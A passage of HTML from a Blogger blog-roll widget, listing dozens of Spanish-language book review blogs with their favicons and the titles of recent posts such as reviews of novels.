<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ9rsovEPspCZXX2zd2ClROFmiY0KiZHsvl1ZW-mIPRsx8NeZBuVzsu-0FSnixZt_lvBG7eldClkYoqUX2faCoWGQtTXuaVVNdzM6CExa724-3Rm2M0JE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXiKpNQbVx1qgEhqKoDv7ebe7RjqOaRnX43nKpvMmvfLLvY__VtENsbDM5L5dYXeGyr6sxoxGYZlq02atH3bIl89v2zsZFpRa_mw61uKGf2rE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxoS1CeWa7t33G_zLFeY256l8Xj1guquNW4n_hWTPAg8Zi-QruoG7OhDd9NRjFvQi5CyRmJZZHxtJJipVOszBzxXxC15BK7mrXuJpv8Jqg2nTj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAFe1thC3hbhZJf_Ff2tRJ_llN27APaRaskLdWjTFk6mTTRx9JG6QYxRUOqe_tWfgTKsGpYd3VdZfhCSkbXPiUip8pu4SxMNjnEgz-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8IXlARxX3x6NTN8f0tpmVVYdpgBo_w49cZf8-IDM_GSygXB49jq2Jlxz9jFcvABu4zevzmkVlL6883h10dJ9a50-d7YAJu33ZMHBCDJf6ZfGM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4yHWuWyqCE22i70nctpQoDO76vK_DvYlat6QwwGkAeDdZiq_QEizkkEFJoUKKsc7FmblFhdAAI-VqJOOU8538tIoffsEMrOmAvHtyeGM_UwDLF7TIcPAVnPhf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq0hEqPvgiQ1wbbsfp8iKar6rmlazpRoJGr3IFQs16KPLK2EIr_HDZGfckGZCaguMe_WoSGPOVFYC63H3CbevTMIL2X0gClomYjQ28jf-iPFOYlmOIEf1qwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlPm2_zkOqX4x5gsw25ajqHPaBq_aYb3nkT3fp0ppFelXLS6Xe08gVjk9c_SE-7YZqv6K2AyJinWBEUdxwue48T7JLi2xZVJLtI8OF7jLdsBYWqQUzxrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_o44S2p6stKUU2tZtPlR51olwoPjMYU_ne2vk7wu_01IPPTQEfdAQQ291DenqA9PMbx7z_u53RvdZR4_G1su_UuqtZ-OU-FziOiJdZ80od5palC0uHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-1O-1uJBHyrNGSAN8xCx5TorDkC2R8ILovCfa2rmaZbm7UlmdRNEdZz_75x5ehT5PVmmkG6iw5i-7bUxHKhzPqs-ibJCUMsyzbQ8FjQr-Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFiYNGVBYHOFafnEPQBZUa87QRjgs9zn-PCJUP23hAEILv8mFUQ6XwmMyxeJEmG3knCU9iK8gC5TaLNV1_Uju1R_uwUY-3mWkPIWZAopmC3m2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdyS9JRVGV1iH60f-KT1NBUMkkE8qmyhITcrvrQNxStLg1MiDmF9JdOyEufUbnvTOkMqMk4fX9255jcAspLhvP1-pWiyjKuYECOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8y0EgzCUxUwpRH7hhdwM23ApyOAZI9Og4bXjvGzIdmlQTLf-FeK-bMJJL-z4_USReaiAEzCdWkwfJyMBgcCUZEk5x4ZukGKDHZvoV1OEarg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2s3Xq9TyItkaW-ZovIWhTtYVIdg3ENoaXSO77yf3oLSfYh3Hv2HzdtvUYQADlICOPJjxYCR_J---Trgmp66HbK3ihW_vE2NDwqky3Ljc9XeVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTIygFwV6xMNEYTKBSjjlfuDcmpuCu51ghXWPHCAZhUDWam8xiLyqtxq4igx8X4exm0ocHv6WNz8ayufijDLh2RSlUWmtzpeg4NjH9VfinyQJiwsLMr8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3qGxhWSM7hCZ_M4MiDg_FG_q_n2AHD084sE7bLzgHdGz1ZMMpKEg3KALKZ96BSt8G_PWY-tTRgeBBOjIlr6wME3FEn3XjdIwxKtqGggZT5eEvM5zP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ8j6mkJdvFHqfA_kCNn8g3RxDjKMQTyRm4MVqWq-iqcuWPRGzPUAfsHfklGHJDAzxoUeplQ-xQ8CDzhelli-bnefnZthdLL2_2eIJT9p55H3o5bQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNfOLa4PkPJ9xa2Us9PHHmeez_TgLXWhCArl8qkwRh-eepPjVzsESVwMRgEAOaK7PAp9eTfbn1p4fET22qVHgcXVyRC_m9d77yCBJ33PVNAMaRfgtdq7GuzPO0hapHtHU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urynHG0BxrjiIEvLhXCbku-j73Qvvw_8k1wDp00NuCBJXIlKri_lNIUjNqcHsJWmOP7rGz17J-kWC7f73VBYKaHvHyWhL4YBoYFNS7_PbPTnEB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg1lThcJ3qWMToEDcAihuNnK8a2JA4MM42kdPHERmlvqWNNp4VUaTNqBWB-I1cpKoFYCGBMWGBTyp2oxyufJzp6vTLXUHC2ycHU24u66Ot_iI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4L53G32HpGMyolO53ntKnm6h6RPHVnFU_1zKC5X7dNPeWZSmP0iFHkWfM_N8Wpx_YVhQnLhjckO_lQ_I4MonC9sppVw-nWZ5agr_p2BXdyL6HAxr-p65wxt8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR0xu_W9NG7BaSyjpsjCFqTI-B1eNpBluOqImqRX2Z3scFjClqBi1-cheAys9Hpea8jA5fjIx71N4SCf5gEYjx__O3SjqgbykgduWqzHeoVCc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtJUkgDpIpZAQ7Ukf2b2BH07FM71I0rJ5_4eCN_GX8KyEai0IjBqEH2koNjOUjVwNwOz1aWUz0-xoyvjzKbNGetiGsV5-ytvXjORui_-O-HOVztGVKSyQK-jCK7RisWxmwZ18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4N-dtbBx6SS_qOYnJdFHlB4TMWupI44PmjleY3JJHVXkHzhh-SCIbIb4BzWOTFusnU1BZJ81mivnzn-NK3rm7CZhBokofj43tunwRBfc2EXMATK187w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubDwBXusDCXZ1zq9iROvYj7ymPKDAA9L7Ix8YH80unSPkhQMoGzpgF_uK1SqEPRaysd2gKFq-TJhHGqMm55LtVWHdODXS5Z-QH261ZlnLng-ML1_n6qz4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqlCkwdyT_3j2olQVLDbNhcqvOElUk6Fo34NkagmeVDwEpjrAEG-PI-F1AVKx2u11LdxEglyOoM4jLhYYzLveFyMqFIKPe5UEGEoB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMYdd6hQfajo7kq8XDI2_lm9QL8OZycT5ephwG1brGkOrIpRKUFlRPvHXFLfGyQVkzOlfyqM6o0_8F6xXuz0l-INvSWjjzo_dGCaXYFpiD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhmR0BhYG7Rif4kA1DklnnGN3LofGkAvPq_VpAVau-y3H7P7Z3YKX9_7hflitL43Zm44KurCpoJGa1-IIGBMZD6AQD-5yDbpQTeoyeNaXYA8TP0mnyeKlfKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5qetq58g_uqt_6F_xL7V_gTmXrOPGX_RNwltlsBcbVZQEMJ_bIh3W3-vt2iaft--1ihNcpwQUh1iem_ve4-aAa6jw0ojLHjAz_6fiTg4jNSLzUGWd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtdF-l8SQigKh9Fc7dIk-1TAXcfD6j27suuxPMvHHrpppMqYnixtpL8hmgSPnsfUVEuiyvPjLESdWCW5lhM3ZoLtJ1Bg8A2bG6K9lHmhX6HO11oBFhFxM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6fnkznAZ61ohzx3eEScXJGYarv5H_ohu2t9Wi1CqtqOgzqtX2wPMiE3TJXydm1LXSWaSPGSyJWZCSzckof-EDKsFRDqY9R6EomtQEgAmWD4wQO2hCjgjK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwz0GIJvcZqQc_hv7uwSII1dfMpHV_QOQhtGbv-kv8cCP5VUWPmp-TwKl4jMo23EKRPuPOTahjiJ57Bpwa_TQe18IPUdb-wB9MFj2BwnI6n_ab__bh5z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNHc22KBbjNDg2xAM4AV5Ct7O7afZJx4nsDPuzDWAQe6g1Zd-bhP2-v15-eKsoNj2No_oJbqpNQH-9Rd6wfnsF_No_EKVadY8sRTl77Qvx-ZcOhOmC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-GuclW63RpQ18PhHYLbBuwCR_dVzitEtOveQiSQ91dm51wlKrDBd_pGy0p332syXvNt_He6WvZjhrIw7JLpLi2NlG-8jW-_xN9fthN5c-z8m9rB9QPDMOHZdN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa94vu8o7wIaIdulA0Y-hjwlUJqygdMIWpMxdf2aqq1NQN5mAu8X9qSsxHeQR7VSGk9gkD-Dr7uRhVwZ6Kj2OHbza0KJaR17GDMy9NB8lik7a0EfKODvvv8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTgGyvj2wDHHQQPQNZH1FTcUaIa-s439d7MTo8X9GCsojzHrCONHwnPsvBys13Y_jnz743x2G5-WNEm8jnWYyakpu_l0p3RJU1qdSkx5MneYDkqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1YqBu_sOzkZNbYiF8ePeku15Xpp6hK_P5Jt_tHUXs7PnnaOHNMJl9UG6ssCsIFi1CHm0u7L0EJw4ZJm1Xels19IUHC-uoaoHBudRFEzdq5Zl4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
